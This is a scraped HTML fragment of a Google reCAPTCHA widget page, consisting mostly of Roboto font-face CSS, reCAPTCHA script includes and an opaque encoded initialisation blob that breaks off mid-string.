U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Cdi911hs93niWTixwaT6FQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Cdi911hs93niWTixwaT6FQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Cdi911hs93niWTixwaT6FQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22G8KUw5twCcKBEcOdZRorw7DCrsKtw6LDhUfDsg/[base64]/DgxPCncOwwrbCvBB/PcKNJMOmwpjDg0vCnkLCqcKWCkgLw79IC2PDtsO1SsOtw4LDrVLCtsKtw5Y8T39ew5zCjcOYwqcjw5XDsk/DmCfDv0Mpw6bDpMKQw4/[base64]/w5PCkUNeXRXCjcKcwrXDtERCw6JpwrfCqWNkwrvCgW7DusK3w4ttw43DusOhwr0ScMO8O8OlwoDDrMKJwrVldn4qw5h/w5/CtirCtxQVTQswKnzCgcKzS8K1woNVEcOHZMKwUzx7e8OkIBEFwoJsw5AefcK5bcO+wrjCq17ChxMKIsK4wq3DhDkoZMKoN8Omancxw7HDhcOVLHvDp8KJw7YqQDnDocKYw6VFacKicgXDjF5rwoJKwqfDksOWf8ObwrLCqsKHwq/[base64]/DgMOKwqLCtcK7wrJhwrPDtRwkUHjDiDLCtE4uX1TDvCoLwqfCuwI1N8O7D01bZsKPwrvDiMOew6LDvVEvT8KxG8KoM8Ogw40xIcKuAMKnwqrDskTCt8Ocwq5YwofCpQINFnTCsMORwpl0JHc/w5R3w7M7QsKyw7DCgWoww5YGPivDtMK+w7xFw6fDgsKXYcKbWyZMFDtwXMOuwp/Ch8KKQQBsw4E1w47DoMOTw6szw7jDlCM+w4HChyvCnUXCk8KywrkEwpnCl8Ofwr88w7/Dj8OJw4vDmcOqQ8OFKXrDvXMBwp/ClcKTwrV8wrDDosOgwqUMNAXDjMONw7sIwq9UwqTCmSFiw48hwrrCjGhiwp53Hn/[base64]/DvkkEw67DsEwtZcKedmVrwpfCk8OYw7rDqsKEOi/CnjMtAcO2DMK/O8OVw5dnMzzDiMOkw4zDl8K3wrDCvcK3w4c5Q8KKwr3Dl8OoUCfCu8KWR8Oww6xkw4fDosKNwqpgCMOwQ8KXwooCwqrCrsKIYHvDoMKTw5bDoDEnwqMZBcKWwrpuGVvDscKRFGQew4TCg3ZnwqnDpHTCqQzDrjLDrzhowo/[base64]/[base64]/CrsOEwqjDi8KrwpDDvcOCPlxpwphaFwhASsODeg7CpsOXfsKGd8Kvw4jCgX3DgSsSwpZWw5VqwprDm190DsOgwqLDo0Vmw5V9JsKYwp3CiMOew4R7PsK5JABAwrnDhcK1W8KHVMKrJMKwwq0Zw7/[base64]/DmsODwqXDjsO3T8KHwojDtsKuwqrDkVcWw7wOw6gRYHgYYhpBwrDDi2TDg2/CihPDujbDr2LDkQvDmMO4w6crE2LCtGpaJsO2w4MzwpHCpsKLw6Riw7wzGcKfNMKuw6YaH8Kgw6HCkcKPw4FZw5pcw6k0wr5lOsKqw4FSCTfDsGk3wpvCtxvDn8OTw5EvEVrCo2R2wothwqEzNcOPcsOMwqcmw5RywrVRw4RudELDjAbDmyDCsld/wpLCqsKZYcKFw5jChsKZw6HDtsKrwo7CtsKFw6LCqsKbG1F/KG1zwp3DjQ9PMsKrBsOMFMKywp4XwqnDgyMnwq8OwotQwpBzR00rw4pRSnUwA8KELcO0Gk0Cw6fCrsOYw5rDqww/VsOTQBDDvsOCNcK7RV3CrsO0wq8+EcOdRcKCw5YIS8KNacK7w4Jtw6JZwqzDgsK7wpnClDHDl8Kmw5NrB8KxFcKrXMK5QEzDsMOcFitNSwgcw7xCwrbDmMOZwo8cw4LCiS4kw6zCucOdwonDlMOXwqXCosK2M8KsD8K2DU86VsKbH8OED8K/w4EKw7Mgagd2U8KKw75pLcOUw5jCosOKw50PYWjCg8OpVsONwr3DsWPChD8IwogKw6dFwpwEAcORbcK8w5Q6YEbDsVnDuG/[base64]/[base64]/Col3Ci8KnccK/wpbDvcOZw6lDw4PComVUAHDCtsKZwobDvjfDnsKYwosCbsOOKMOjVMKow4F2w6XDpnbDtEbCkHHDmBnDpy/[base64]/DpT/DpCrCssKYwr/DkwrCgMKAwrrCvSPChMOPFsKlFyLDiyjCk3PDssOCNnhzwo7Cs8Oew69eWiNiwo3CsVfDjcKBdRbCkcO0w4vCssK2wpvCgcKvwrU5wqnCgHTClmfCjV7DrMK8GATDl8KFLsOqVMOiO3F3w4DCvXjDnistw5/CjcO2wrd6H8KPIyZeKMKSw6FtwrLCiMOLQcKSYxMmwqfDqVnDoXdoJSTDmMOWwq48w4UWw6vCqk/Cm8OfWMOdwqYjFsO5O8Krw6XDoEo8PcObSkzCvQnDoDAvccOJw6nDslERdsKewoFJKMOaHAnCv8KODMKEQMO9DR/CkcOjGcOIG3hKTHHDm8KcDcKzwr9TLURGw4VaWMKNwqXDgcOuMsKlwoZkcl3DhkjChQQMOcKMF8O/w7PDvzvDkMKCO8OeJlnDoMOWPUsKfwPCiinCp8OGw4DDgRPDsmFPw5JQfzgvIlhxUcKXwpzDtB3CpjzDqMOSw4sFw5tCwrUDZMO6NcOow7xCGBIdfnbDkk0XTsO7woJBwp/CtcO6WMK9wqHCn8OBwqHCucOZDMKBwqJ8UsOnwrvDucO2wpTDuMK6w4UeOMOaU8OJw4rDlMKyw65CwpPDh8Oqegg8MTN0w4woaVIdw6wZw50Gb2TChsKLw54xwohTbm7Cn8OAYSXCrzBZwrrCqMKfUxbCvhdVwrzCpsKCw5LCjcORwolXwpYOKEJUdMOzw5/DqDzCqUF2TiPDnMOiI8OkwpzDkcO0w6TCh8KJw5PDiDdYwpsHIMK5VcOSw7jChmcAw78tVsKzCMOKw4rDn8KOwoNFCsKGwo4SK8KRfhRDw5HCrMO+w5LDiw8/[base64]/CrUY4T8O+wpXDlcO9wqNlw7w4w4vChlTDljYtG8OCwp3Dj8KxLg4hdcKxw7tLwovDmVDCrcKFHkVWw7ojwq5/FsKvERlNTMK5DsOlw5zDhhUuwo8HwqjDu2ZEwrEbw4PDsMOuT8KOw7PCtjRiw6x4ORsMw5DDjMKBw4/DlMKfXXXCoEvCuMKPQCo0PGPDp8ODOsOEc0xpNiY6CnHDksOXB3A1BERvwqXDgD/[base64]/[base64]/[base64]/wqDCnsKSNn/DicO5E8OBwrp1wpkRdsKKwrDDssKcfMOqPSHDi8K3AA9PUBzCin4pw54QwpTDg8KaXcKja8KUwpJPwqQkBUtILQnDo8K+woTDr8KiWktnCsOJOhsTw5lYNFlQQMOBbcOJADDDtTbCgjQ7wqjDvGPClgrDqForw7dpf2gQVcK+UsK0AzJYORl2NMOewp/DlxvDjcOpw47DsVbCi8KtwpMWDVvDucOnVMKqaUt6w5dywqnCq8KowoDDqMKewqFMdMOsw6xma8OMY1pDSk/CrGnCrBrDscKFwq/[base64]/CvsOowpbDpVTCvEVLQcO/wrHCiMOtPMKjw4d2wpLDicKwwoVxwqs4w4RTAsO/wpxXWsObwrQOw7FwZcKNw7Z1wp/[base64]/[base64]/BQEUeX1pHsOTwrMBIsO1wrBOw7HDssKPMMO/wplREy8gw5xhKEpUw6AMaMOfHT9qwqLDmMKWwrIUeMKzYcOiw7vCgcKNwqVdw7TDksKDDcK0w7jCvmrCgXcxMMOtbCjCmyHDiFkkRC3CscKrwrRKwpl6R8KHSSHCnsKww4rCh8K/HkDDscOxw55Xw49KPGVGIcKlQTRrwojCmcOfFG9rZFYGC8KNEsKrFhfCqkE6fcK9ZcOVKHZnw7rDgcKaMsOCwp9mKUbCvk0geFjDjsKIw7vDhjLDgA/Dn1DCs8OTMBN4SMOSSyNPw40awr3Cj8OvPsKTL8KmJTlLwrfConlVJsKrw57CgsKrA8K7w7HDj8OfZkkgLcKFF8KHwrjDoEfDi8KtLF/CjMO/FnrDhsOcFzg3w4MYwpYOwpbDj03Dq8OUwow6WsOLSsOKDsK/asOLbsOiUMKlMcK6wpo0wq8ww4dDwoBKBcKlXX/[base64]/DAzDmBPDrcK2wqh0JMK+w4ljw487wrxzw7QJwrQUwp3DjsKyT13DiHQiw7EewofDjWfDnVxQw7VkwrBbw7BzwobCpSV+YMKuC8Ksw7rCp8O6wrBTwp7DusOzwpXDvXkpwqI/w4XDozzClF/[base64]/[base64]/DmsOrw61DacK1McK/[base64]/DiA0pw5rCgsKawqDCmVxxwp/[base64]/w4hOOgzCocO1CAE/w65gbsKMwr/ClRHCthbCncOeBBDDjMORw4jCosOfc2zClMO+w5QIekTCosK+wo0Ow4DCgllhaFTDnDDCnMOycBjCp8K+NFJAEsKoNcOcC8Kcwq5ZwqjDhD1nOsOWOMOQL8ObL8O/YmXCshDCsBbCgsKCe8KJIMOsw4M8RMKiXcKqwoY5wq0QPXgte8OLSzjCq8KuwprDpcONw6bCvsOpZMKJTsKQLcOWJcOEw5N4w4fCs3XCg2N1O1XCtcKJe1jDiywABEXDjTIDwqkOV8KnbnTDvg9ew6QBwpTClifDu8OZw5pww5svw74/JAfDj8KWw55cV3gAwpjCkTrCu8O4E8OqYsOcwofCjwtZEgxnbTHCo3DDpwzDuWLDh1QyQQ0JasKdHhDChXzCunbDv8KUwobDrcOMK8KDwpg3PMOMDMKDw47CoVjCik9kNMKgw6Y4JGsSRGAvY8OnH2vDgcO3w7UBw4BZwoZJCz/DpQLCv8O7w7jCpEQMw63Ch19dw6HDghnDrywtMTfDvMKlw4DClsKGwotQw7/CihPCpMOCw5LCrmXCpDXCqMOydjFyHsOCwrh/[base64]/J8KZZEHDiMKlwrjCp2wbbnU8w6I6eMKtw6HDosOaJXRfw6JTJ8OAUWXDocKWwrh/GsODXgDDl8KPHcKSd08jE8OVGw8bXAVowrvDg8OmG8Otwo9ESA7CiWfCusKdFjMkwrtlMsO+ekbDr8KsbUdjw6LDsMK3GGFIK8Kdwp5eGQlcN8OjbHLCvgjDiQonBmTDsAl/[base64]/ChloUdmXDr3TDnklJDEHDqMKBwq7CrMObwoDCtU5Lw57CvcKKwqk8M8OQX8Kaw6QWw4lmw6XDm8OSwoB6C15ifcK+eAciw4tZwp1JYAt0RQ/Cun7Ci8KzwrxuGg8AwoLCocOGw5gKw5vCl8OYw5Mcb8OgfFfDuSI6VmDDpnHDr8OgwrstwoVhPCVFw4bCiAchRQpAPcO0wpvDhwjDjsKTJMOdBwlQJ3/ChU7CmMOgw7DCnS/CpcKZLMKCw4Fzw6vDmMOew59eNcOdRsO6w5TCt3ZJUgnCnwXCgn7CgsKiZMKqBxELw6YtGGzCo8KjIcK+w7B2woIQw7hCwp/DjsKIworDpVEQMWnDsMOtw6DCtMKPwqTDqHBHwpFOw5fDtnvCgsO9WsK+wpnDicK9XsOgc3I9E8OUwoHDkBTClcOIRsKTwotiwokMwp3DrMOEw4vDpVbCkMKUD8KwwqTDnsKOWMKfw6Ugw6kXw68zTMKkwplswq04bnbDt07DosKCYsOSw5zDjW/Csg4BVnTDucOBw7HDoMOKw6/ClMOewpjCsx7ChkgPw5RPw5PDkcKPwrfDo8OSwq/CigzCoMOIKUg6SglFw6bDlRzDosKVI8OTKsOkw7DCkMOEUMKKw77ClRLDrsKBaMOmExvDo3UwwoZwwr1dZcOkwq7ClTkJwq1xOB5twqPClEDDiMKxXMKww6TCqA47c33DrT1tQk/DoRFSw5c4ccOnwoxyYsKywr85wpcGMMKUAsKXw7vDnMOJwrotITHDrFrCm3cNU0Anw64mwpbDqcK5w583TcOww6LCtR/Co2bDjh/Cv8KWwoRsw7TDucObK8OjasKVwqwLwpoiEDfDs8OjwrvCh8KIG3/DpMKowq/DrBIkw7UXw5cfw5h3IVpPw5vDqcKkeQQxw6p7dBxeCcKRRsO9wrNSV0/DpMOEWHHCuHsGKcKgEWrClsOLOMKdbm9MbETDnMK5YUodw6/CmgXDicO/[base64]/DrsO4wqd8SHfDu8Krw5QCTsKDw64gwolyw5jCjWLCo0F/wp/DjcOrwrNWw7sCDcOAR8K7w7bCmAjCmQHDt17DqcKNc8KhRsK4IMKGEMOAw65Vw43CvsKpw6nCocKEw7rDvsOLSgErw7lZQMO+G2vDocKyYwrDjWMiT8KIG8KFVMO5w4Nnwpwmw4VYw6JsG0AiaD/CtGEywp7DosK5cD7CiArDiMOww4pHwoDDmEjCr8OSEMKWDxIJAcO8FcKqNRzDhmTDqFBJZMKOw7rCiMKAwo7DjxzDmsO8w57DiG3CmzsQw5EHw70NwqNEw7zDicKQw5HDmMOJwpl/SzELdmbDp8O8w7cSUMK1E24jw7xmw4rDnsO2w5MFw69gwqTCk8OTw7fCqcOqw6ZhCWrDoHTClhwTw5YDwr5Hw4nDhxkzwr0dF8O8UsOewrnClApdAcK/MMO2wr1Qw699w4E9w5DDjWYGwqJPMWBFJ8OzZ8Oiwp7DtVw6WcOnAmELAV4NTAZ/wrzDucKUw4ltwrFDezMXYsKaw65qw5MnwrzCpD91w5nChVpKwo/CtDQTBTcQWFhrRBRiw7E/[base64]/[base64]/McKDcVPCiB5nw7HCucORCMKhwo3CmHrDk8OxJjTCv2PDk8OYEsOMfsObwq3DvcKJPcOtw63CocKPw5vCjDXDocOrSWVBSETCiW1/[base64]/Dt2vDnsOpw7JKaALCmcK+az0jwr/Dh8Kqw7zDvg1tasKKwrJXwqIcJ8OqD8OUX8KvwrkzMcOMLsKCVsO2wqrCi8KRZT8McyJRLAVcwps2wqnDlsKMYsOFRyHDn8KUR2QiWcKbKsO4w53CjsK4TB9hw6XCnFLDnUvDvMK9wp/DpyUYw4kZd2fCqz/CmMORwrx9Iic6ChXDg3/[base64]/DpkzDu8KvNSRYPQ0LOXjCryVuX1IXw6rCqMKCIMKwWgoOw4DDoXnDmCnCgsOlw7HDjhgBQMORwp86fcKSRzLCplHCl8KkwqY5wp/CuWzCuMKJZFUdw5/CnMO/bcOlAsOgwrrDt1PCtT8RfGrCm8OFwoLDusKAGnzDusOlwrXCjRlWQ2XDrcO6JcOlfkzDh8OwX8OJLETDosO7L8K1ZiXDpcKpHsONw5IRwq5rw6PCj8KxRMK6w4h7w59UahLClsO9MsOewrfClsOXw55ow7fCh8K8fWIPwrXDv8OWwrlUw6/[base64]/[base64]/QlPDtcKKF8KwN0Jdw5HDgVI8eiDCqMKUwq8VQ8OcNgJFB1Z9wqFswpLChsOxw6jDtTxXw43CqcO/w5/CtC8MXy5YwpbClkRxwpcvCcKRXMOqZTd2w5XDgcOBSUdlaSDCicOdQ0rCksOka2NGU141w71nAmPDh8KTesKkwqdxwoXDncK/ZRHChE9AKjVuCMO4w7rDjXLDrcOtw5IFCE1Mwp00JcKJTMKswpBfGw0mKcKcw7ctHCghCw/Dm0DDssO1P8KTw6gaw5hOc8Odw78vAcONwo4tIBPDrsOiRcOkw7XCk8OEwrzComjDlsOFwo0kCsO1b8KNUibChhzCpsKyD1TDg8KkMcK5NWbDrsKLLl0bwo7DtcKRCsOwGmjCpCPDrsKYwr/DtGI3V1wgwr0Cwogkw7zCpUTCp8KywrnDnjwqLB4NwrtfDRUSIyjCksO7PsK3NWVoGCbDoMKqFHzDhcKzWUPCvcOeAcKzwq8nwqIIck3CucKAwp/CocOIw7rDiMOawrHCksO8w4XDh8OTTMOvMAjDrHDDicOrS8Oiw68hTw4SJA3DqlIeSFrDkCgKw7RlaAkJccKhwofDn8KjwoPCpUXCtU/CkkYjSsOhIcOtwqJKIjzCn09vwptRwrjCjxFWwonCsjPDj3oJajLDjwfCjD5aw4Rye8KzbMORK2fDnsKUwrrCjcKkwo/Dt8O+P8KpTMOfwotCwoPDpcKBw5EtwrrDgMOKKmPClEwowpTDkQvCt0zCi8K1wo4rwqTCpmzChwVEd8Olw7bCgMOIHwHClsOCw6URw4rCqBjCh8OULsO0wqvDhsK5wpwvAcOqB8OWw7vDvDzCg8OUwprCihLDtzcKQ8OGRsK3WcK4w7ZkwqHDujASFsOxw4/ClVciHcONwovDvcOGAcKcw4HDvcKbw7ZfX18Kwr8ICMKOw6TDskUxwrHDiWbCvxLDpMKewpMSLcKYwqVRMhdAw6vDkltYTFMxVcKsT8O9aVfCjl7CtygVBj1Qw5XDllwZMMKDH8K2YVbDkw14LsK5wrB/dMOlw6Z3YMKpw7fCr1QRAXRLMngFB8KywrfDpsOjbMOvw4wXw7vDv2fCoygOw6HCnH7CuMKgwqolwrHDvH3CvmNLwocEwrfDqyouw4d4w5PDjwjCu3Jvcnt+bXtuwpLCsMKIHcK7OBY3ScOBwp/CmsOow6XCmsOnwqwOfiHDsQ8Uw4Upa8OawqfDrWfDr8Kdw4Mgw6HCj8KSeD/Cp8KLw7zDuH0cKDbCgcOtwpMkJCcSN8OwwpPCssKQM1k9w6zCqcO7w5nDq8KzwqI9OMOTTMKrw4Qtw7HDp2RqFSR2RsOVb1fCisO4WFVzw6vCn8Knw5FPJAXCtC3CgcO5BMK8aR3DjSFAw50eGn7DicKKAMKQEx8jaMKAFDFTwrZuw6/CksOAVTLCjFx8w4jDg8OgwrwDworDkMOZwobDsUfCoyhIwq3CucOdwowCIkJkw7Few6s2w7jCpFxDeVHCuxfDuxJMCCwyBsO0YCMtw5t3bSFdQWXDsgw5wrHDosOHw4EMO1fDlW8Kw70Dw4LCnyRvU8K4Sy9zwptqMcOTw7wzw4nDink/wrfDn8OiEwTDrB3DgT9OwqwGU8KCwp84w77Ct8Orw47CjgJrWcKPXcKtPQvCjC3DvcOWwpF9RsKgwrQXEsKDw5JuwqsEOMKuGjjDolPDr8O/ODILwos7QibDhiFywonDjsOpW8KOH8O5HsObwpHCkcOvwp5zw6NdeRPDgEpwZmVsw509TsKawrNVwqvDkgMKesKOFA16c8O/wqbDqSZ0wrNKElbDsDHCggzCqjXDkcKRcMOlwrEmHTg3w55nw71ywpthUHrCn8OfTiPDuhJiBMK7w4nCtSdbYWvDp2LDnsKKwrQRw5IZHjVnZsKfwrBjw4BBw6FbdhwrbsOuwrBOw6/DucOhIcOPIFR5ccO7GRJmaRHDj8OUIMO9NcOofcKqw6zClMKSw4hHw6UFw5bCknBdW1h8wrzDgsO9w6lWw5sBDycsw7fCqHfDjMO/P3DCpsOWwrPCii7CkyPDqcKoOMKfRMK9GMOwwoxxwowJJBHDkMKAJcOUDAZyZ8KZJ8K3w4DDvsOqw5dRTj/CmcOXwrgyRcKywqLCqmXCjnomwpcFw7B+w7XDlVhFw7TDnl3Ds8OmX3kiM2QPw47DmWZsw5YUOBFoe2FXw7JKw5vDsEHDny7DnQ9Zw6c3wow/w6tVQMKWCWzDoH3DuMKWwrhID0RewpvCiz4DV8OGSsKgAMOTE0MwDMKhJi13woUzwrFtS8KAwp3CscKgGsOPw6zDkTltOGHDgn7DrsKHMX/DmMKHBRBBAMKxwo1oKRvDuh/ChGXDj8KNOiDCtcOcwod4Bwc9U17DgTrDisO3CmoUw4VKLnTDuMKbw6wAw7c+Q8OYw5M8wrjDhMObw75PbntCS0nDgMOlDU7CjMOzw7XDucKCw4wDf8Oza18BUjXDs8KIwpBLaCDCpsKAwqBPbUNgwpBsH0XDvlPCsUgDw5zDu2zCvMKxLsKaw5Eow4g/WRgrZTZfw4nDsRQLw4fCtQHDlQk1RijCv8OSMmLCiMKxG8O7w4UXw5rCh0dhw4Q8w6pYw7HDt8OCdHzCksKqw7DDhWnDu8OXw5HCk8KaXsKPwqXDjxsrZcO0woYgEEgJw5nDjWTDu3Q0JErDlxHCgk5OA8OWDAJhwpgbw6oMwrvChUDDnAvCm8OdVVdPZ8O3Bx/Dti9TJkg7wqTDqMO3djJkSsKsSsKHw58xw4rDmMOdwr5iPC0LA15yH8OaYcOuaMOjO0LDmkLDuy/[base64]/DjU3DpHnDkcOZU8OLw6Qsw6x+WUjCqmHDhSxJdELCg37Dp8K+RzTDlkNFw43Ch8OuwqDCkWp+wr5PC3zCmiNbwpTDr8O